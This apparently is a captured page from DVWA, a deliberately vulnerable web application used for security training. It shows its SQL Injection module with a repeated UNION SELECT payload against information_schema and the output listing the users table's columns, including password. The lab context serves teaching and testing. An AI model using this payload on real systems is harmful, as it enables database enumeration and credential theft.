 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: USER
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: PASSWORD_ERRORS
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: PASSWORD_EXPIRATION_TIME
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: user_id
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: first_name
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: last_name
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: password
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: avatar
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: last_login
Surname:
ID: ' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name = 'users' --
First name: failed_login
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/